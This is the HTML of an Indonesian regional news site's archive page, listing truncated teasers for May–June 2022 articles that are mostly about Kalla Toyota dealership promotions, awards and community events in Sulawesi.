		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/toyota-terima-penghargaan-langsung-dari-asean-ncap-atas-rating-tertinggi-bintang-5-yang-berhasil-diraih-oleh-all-new-veloz/" itemprop="url" title="Tautan ke: Toyota Terima Penghargaan Langsung dari ASEAN NCAP atas Rating Tertinggi Bintang 5 yang berhasil diraih oleh All New Veloz" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220630-WA0067-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220630-WA0067-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220630-WA0067-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220630-WA0067" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/toyota-terima-penghargaan-langsung-dari-asean-ncap-atas-rating-tertinggi-bintang-5-yang-berhasil-diraih-oleh-all-new-veloz/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Toyota Terima Penghargaan Langsung dari ASEAN NCAP atas Rating Tertinggi Bintang 5 yang berhasil diraih oleh All New Veloz" rel="bookmark">Toyota Terima Penghargaan Langsung dari ASEAN NCAP atas Rating Tertinggi Bintang 5 yang berhasil diraih oleh All New Veloz</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-06-30T08:29:23+00:00">Juni 30, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSELSEL-Jakarta (30/6) – ASEAN NCAP secara simbolis memberikan penghargaan kepada Toyota atas <a class="read-more" href="https://jurnalsulsel.com/toyota-terima-penghargaan-langsung-dari-asean-ncap-atas-rating-tertinggi-bintang-5-yang-berhasil-diraih-oleh-all-new-veloz/" title="Toyota Terima Penghargaan Langsung dari ASEAN NCAP atas Rating Tertinggi Bintang 5 yang berhasil diraih oleh All New Veloz" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5960" class="gmr-smallthumb clearfix item-infinite post-5960 post type-post status-publish format-standard has-post-thumbnail category-budaya category-gaya-hidup category-inspirasi category-nasional category-olahraga category-otomotif category-sport" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-support-protect-sport-team-juara-kejurnas-time-rally-perdana-2022/" itemprop="url" title="Tautan ke: Kalla Toyota Support Protect Sport Team Juara Kejurnas Time Rally Perdana 2022" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220628-WA0066-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220628-WA0066-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220628-WA0066-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220628-WA0066" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-support-protect-sport-team-juara-kejurnas-time-rally-perdana-2022/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Support Protect Sport Team Juara Kejurnas Time Rally Perdana 2022" rel="bookmark">Kalla Toyota Support Protect Sport Team Juara Kejurnas Time Rally Perdana 2022</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/olahraga/" rel="category tag">Olahraga</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a>, <a href="https://jurnalsulsel.com/category/sport/" rel="category tag">Sport</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-06-28T10:49:35+00:00">Juni 28, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Tim Time Rally Toyota Veloz &amp; Toyota Raize berhasil menyabet juara umum <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-support-protect-sport-team-juara-kejurnas-time-rally-perdana-2022/" title="Kalla Toyota Support Protect Sport Team Juara Kejurnas Time Rally Perdana 2022" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5956" class="gmr-smallthumb clearfix item-infinite post-5956 post type-post status-publish format-standard has-post-thumbnail category-budaya category-ekonomi category-gaya-hidup category-inspirasi category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/24-pelanggan-yang-melakukan-test-drive-di-kalla-toyota-raih-hadiah-smartphone-kesempatan-masih-terbuka/" itemprop="url" title="Tautan ke: 24 Pelanggan Yang Melakukan Test Drive di Kalla Toyota Raih Hadiah Smartphone, Kesempatan Masih Terbuka!" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220627-WA0057-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220627-WA0057-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220627-WA0057-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220627-WA0057" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/24-pelanggan-yang-melakukan-test-drive-di-kalla-toyota-raih-hadiah-smartphone-kesempatan-masih-terbuka/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: 24 Pelanggan Yang Melakukan Test Drive di Kalla Toyota Raih Hadiah Smartphone, Kesempatan Masih Terbuka!" rel="bookmark">24 Pelanggan Yang Melakukan Test Drive di Kalla Toyota Raih Hadiah Smartphone, Kesempatan Masih Terbuka!</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-06-27T08:23:04+00:00">Juni 27, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota tak hanya memberikan pelayanan terbaik bagi pelanggan yang melakukan pembelian <a class="read-more" href="https://jurnalsulsel.com/24-pelanggan-yang-melakukan-test-drive-di-kalla-toyota-raih-hadiah-smartphone-kesempatan-masih-terbuka/" title="24 Pelanggan Yang Melakukan Test Drive di Kalla Toyota Raih Hadiah Smartphone, Kesempatan Masih Terbuka!" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5935" class="gmr-smallthumb clearfix item-infinite post-5935 post type-post status-publish format-standard has-post-thumbnail category-budaya category-ekonomi category-foto category-galeri category-gaya-hidup category-inspirasi category-nasional" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-unggul-kuasai-market-share-sulawesi/" itemprop="url" title="Tautan ke: Kalla Toyota Unggul Kuasai Market Share Sulawesi" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220623-WA0051-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220623-WA0051-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220623-WA0051-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220623-WA0051" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-unggul-kuasai-market-share-sulawesi/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Unggul Kuasai Market Share Sulawesi" rel="bookmark">Kalla Toyota Unggul Kuasai Market Share Sulawesi</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/foto/" rel="category tag">Foto</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-06-23T08:14:58+00:00">Juni 23, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota kembali menguasai pangsa pasar wilayah Sulawesi. Data market share di <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-unggul-kuasai-market-share-sulawesi/" title="Kalla Toyota Unggul Kuasai Market Share Sulawesi" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5919" class="gmr-smallthumb clearfix item-infinite post-5919 post type-post status-publish format-standard has-post-thumbnail category-budaya category-ekonomi category-galeri category-gaya-hidup category-inspirasi category-nasional category-peristiwa" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-gelar-fleet-customer-gathering-ajang-apresiasi-kepada-pelanggan-setianya/" itemprop="url" title="Tautan ke: Kalla Toyota Gelar Fleet Customer Gathering, Ajang Apresiasi Kepada Pelanggan Setianya" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220621-WA0044-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220621-WA0044-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220621-WA0044-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220621-WA0044" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-gelar-fleet-customer-gathering-ajang-apresiasi-kepada-pelanggan-setianya/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Gelar Fleet Customer Gathering, Ajang Apresiasi Kepada Pelanggan Setianya" rel="bookmark">Kalla Toyota Gelar Fleet Customer Gathering, Ajang Apresiasi Kepada Pelanggan Setianya</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-06-21T07:15:00+00:00">Juni 21, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota senantiasa menjalankan komitmen untuk memberikan kemudahan, rasa aman, dan nyaman <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-gelar-fleet-customer-gathering-ajang-apresiasi-kepada-pelanggan-setianya/" title="Kalla Toyota Gelar Fleet Customer Gathering, Ajang Apresiasi Kepada Pelanggan Setianya" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5885" class="gmr-smallthumb clearfix item-infinite post-5885 post type-post status-publish format-standard has-post-thumbnail category-budaya category-gaya-hidup category-inspirasi category-jurnal-edukasi category-nasional category-otomotif category-peristiwa" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/kalla-toyota-bagi-27-hadiah-umrah-bagi-pelaggan-yang-melakukan-pembelian-toyota-veloz-avanza-raize-dan-rush/" itemprop="url" title="Tautan ke: Kalla Toyota Bagi 27 Hadiah Umrah Bagi Pelaggan Yang Melakukan Pembelian Toyota Veloz, Avanza, Raize, dan Rush" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220619-WA0105-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220619-WA0105-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220619-WA0105-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220619-WA0105" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/kalla-toyota-bagi-27-hadiah-umrah-bagi-pelaggan-yang-melakukan-pembelian-toyota-veloz-avanza-raize-dan-rush/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Kalla Toyota Bagi 27 Hadiah Umrah Bagi Pelaggan Yang Melakukan Pembelian Toyota Veloz, Avanza, Raize, dan Rush" rel="bookmark">Kalla Toyota Bagi 27 Hadiah Umrah Bagi Pelaggan Yang Melakukan Pembelian Toyota Veloz, Avanza, Raize, dan Rush</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/jurnal-edukasi/" rel="category tag">Jurnal Edukasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a>, <a href="https://jurnalsulsel.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-06-19T09:54:47+00:00">Juni 19, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota baru saja melakukan pengundian tahap kedua yang berhadiah Umrah atau <a class="read-more" href="https://jurnalsulsel.com/kalla-toyota-bagi-27-hadiah-umrah-bagi-pelaggan-yang-melakukan-pembelian-toyota-veloz-avanza-raize-dan-rush/" title="Kalla Toyota Bagi 27 Hadiah Umrah Bagi Pelaggan Yang Melakukan Pembelian Toyota Veloz, Avanza, Raize, dan Rush" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5864" class="gmr-smallthumb clearfix item-infinite post-5864 post type-post status-publish format-standard has-post-thumbnail category-ekonomi category-gaya-hidup category-nasional category-otomotif" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/perkuat-layanan-aftersales-kalla-toyota-hadirkan-one-stop-shop-solution/" itemprop="url" title="Tautan ke: Perkuat Layanan Aftersales, Kalla Toyota Hadirkan One Stop Shop Solution" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220615-WA0050-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220615-WA0050-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220615-WA0050-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220615-WA0050" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/perkuat-layanan-aftersales-kalla-toyota-hadirkan-one-stop-shop-solution/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Perkuat Layanan Aftersales, Kalla Toyota Hadirkan One Stop Shop Solution" rel="bookmark">Perkuat Layanan Aftersales, Kalla Toyota Hadirkan One Stop Shop Solution</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/otomotif/" rel="category tag">Otomotif</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-06-15T11:34:27+00:00">Juni 15, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Kalla Toyota menghadirkan produk terbaik dengan layanan purna jual terjamin. Kalla Toyota <a class="read-more" href="https://jurnalsulsel.com/perkuat-layanan-aftersales-kalla-toyota-hadirkan-one-stop-shop-solution/" title="Perkuat Layanan Aftersales, Kalla Toyota Hadirkan One Stop Shop Solution" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5731" class="gmr-smallthumb clearfix item-infinite post-5731 post type-post status-publish format-standard has-post-thumbnail category-budaya category-galeri category-gaya-hidup category-inspirasi category-nasional category-olahraga category-peristiwa category-sport category-tni-polri" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/peringati-hari-kelahiran-pancasila-5-500-pelari-ramaikan-kapolrestabes-makassar-cup-2022/" itemprop="url" title="Tautan ke: Peringati Hari Kelahiran Pancasila, 5.500 Pelari Ramaikan Kapolrestabes Makassar Cup 2022" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220601-WA0055-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220601-WA0055-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/06/IMG-20220601-WA0055-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220601-WA0055" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/peringati-hari-kelahiran-pancasila-5-500-pelari-ramaikan-kapolrestabes-makassar-cup-2022/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Peringati Hari Kelahiran Pancasila, 5.500 Pelari Ramaikan Kapolrestabes Makassar Cup 2022" rel="bookmark">Peringati Hari Kelahiran Pancasila, 5.500 Pelari Ramaikan Kapolrestabes Makassar Cup 2022</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/budaya/" rel="category tag">Budaya</a>, <a href="https://jurnalsulsel.com/category/galeri/" rel="category tag">Galeri</a>, <a href="https://jurnalsulsel.com/category/gaya-hidup/" rel="category tag">Gaya Hidup</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/olahraga/" rel="category tag">Olahraga</a>, <a href="https://jurnalsulsel.com/category/peristiwa/" rel="category tag">Peristiwa</a>, <a href="https://jurnalsulsel.com/category/sport/" rel="category tag">Sport</a>, <a href="https://jurnalsulsel.com/category/tni-polri/" rel="category tag">TNI-Polri</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-06-01T04:13:02+00:00">Juni 1, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Hari Kelahiran Pancasila yang jatuh pada tanggal 1 Juni ini dimanfaatkan dengan <a class="read-more" href="https://jurnalsulsel.com/peringati-hari-kelahiran-pancasila-5-500-pelari-ramaikan-kapolrestabes-makassar-cup-2022/" title="Peringati Hari Kelahiran Pancasila, 5.500 Pelari Ramaikan Kapolrestabes Makassar Cup 2022" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

<article id="post-5716" class="gmr-smallthumb clearfix item-infinite post-5716 post type-post status-publish format-standard has-post-thumbnail category-bencana category-ekonomi category-inspirasi category-nasional category-peristiwa" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content hentry gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://jurnalsulsel.com/melalui-program-donasi-organisasi-serikat-pekerja-toyota-astra-motor-tam-hibahkan-sumur-bor-di-palu-sulawesi-tengah/" itemprop="url" title="Tautan ke: Melalui Program Donasi Organisasi Serikat Pekerja Toyota Astra Motor (TAM) Hibahkan Sumur Bor di Palu Sulawesi Tengah" rel="bookmark"><img width="150" height="150" src="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220527-WA0079-150x150.jpg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220527-WA0079-150x150.jpg 150w, https://jurnalsulsel.com/wp-content/uploads/2022/05/IMG-20220527-WA0079-90x90.jpg 90w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20220527-WA0079" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://jurnalsulsel.com/melalui-program-donasi-organisasi-serikat-pekerja-toyota-astra-motor-tam-hibahkan-sumur-bor-di-palu-sulawesi-tengah/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Melalui Program Donasi Organisasi Serikat Pekerja Toyota Astra Motor (TAM) Hibahkan Sumur Bor di Palu Sulawesi Tengah" rel="bookmark">Melalui Program Donasi Organisasi Serikat Pekerja Toyota Astra Motor (TAM) Hibahkan Sumur Bor di Palu Sulawesi Tengah</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://jurnalsulsel.com/category/bencana/" rel="category tag">Bencana</a>, <a href="https://jurnalsulsel.com/category/ekonomi/" rel="category tag">Ekonomi</a>, <a href="https://jurnalsulsel.com/category/inspirasi/" rel="category tag">Inspirasi</a>, <a href="https://jurnalsulsel.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://jurnalsulsel.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published updated" itemprop="dateModified" datetime="2022-05-27T06:33:37+00:00">Mei 27, 2022</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://jurnalsulsel.com/author/fhatur/" title="Tautan ke: Editor" itemprop="url"><span itemprop="name">Editor</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JURNALSULSEL-Serikat Pekerja Toyota Astra Motor (TAM) baru saja berkunjung ke Palu, Sulawesi <a class="read-more" href="https://jurnalsulsel.com/melalui-program-donasi-organisasi-serikat-pekerja-toyota-astra-motor-tam-hibahkan-sumur-bor-di-palu-sulawesi-tengah/" title="Melalui Program Donasi Organisasi Serikat Pekerja Toyota Astra Motor (TAM) Hibahkan Sumur Bor di Palu Sulawesi Tengah" itemprop="url"></a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->

